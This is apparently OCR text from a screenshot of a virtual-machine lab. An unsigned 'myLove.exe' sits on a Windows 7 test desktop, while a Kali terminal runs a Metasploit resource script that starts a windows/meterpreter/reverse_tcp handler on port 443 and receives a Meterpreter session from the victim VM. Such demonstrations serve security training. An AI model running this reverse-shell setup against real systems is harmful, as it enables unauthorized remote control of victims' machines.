 Jose's Mac mini
Control
Scaling
Clipboard
VMware Fusion File Edit View Virtual Machine Window Help
Tue 1:07 PM navegante
IBM Q
Dashboard
Off
System Time: 5:07 PM
Admin
System Config
Data Sources
Remote Netw
Services Conf
Apps
ense Close
sons
IE8 - Win7CLEAN
VMware
Share...
myLove
Recycle Bin
Subpoena
Open File - Security Warning
The publisher could not be verified. Are you sure you want to
run this software?
Name: C:\Users\IEUser\Desktop\myLove.exe
Publisher: Unknown Publisher
Type: Application
From: C:\Users\IEUser\Desktop\myLove.exe
Run
Cancel
Always ask be opening this file
This file does not have a valid digital signature that verifies its
publisher. You should only run software from publishers you trust.
How can I decide what software to run?
Start
10:07 AM
4/14/2020
Debian 10.x 64-bit
me@kali: ~
01:07 PM
HD
ocx
me@kali: ~
File Actions Edit View Help
[*] Processing /root/jose.rc for ERB directives.
resource (/root/jose.rc)> use exploit/multi/handler
resource (/root/jose.rc)> set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
resource (/root/jose.rc)> set lport 443
lport ⇒ 443
resource (/root/jose.rc)> set lhost 172.16.60.124
lhost ⇒ 172.16.60.124
resource (/root/jose.rc)> service apache2 start
[*] exec: service apache2 start
resource (/root/jose.rc)> set ExitOnSession false
ExitOnSession ⇒ false
resource (/root/jose.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.16.60.124:443
msf5 exploit(multi/handler) > [*] Sending stage (180291 bytes) to 172.16.60
.229
[*] Meterpreter session 1 opened (172.16.60.124:443 → 172.16.60.229:49168)
at 2020-04-14 13:05:50 -0400
msf5 exploit(multi/handler) > sessions -K
[*] Killing all sessions...
[*] 172.16.60.229 - Meterpreter session 1 closed.
msf5 exploit(multi/handler) >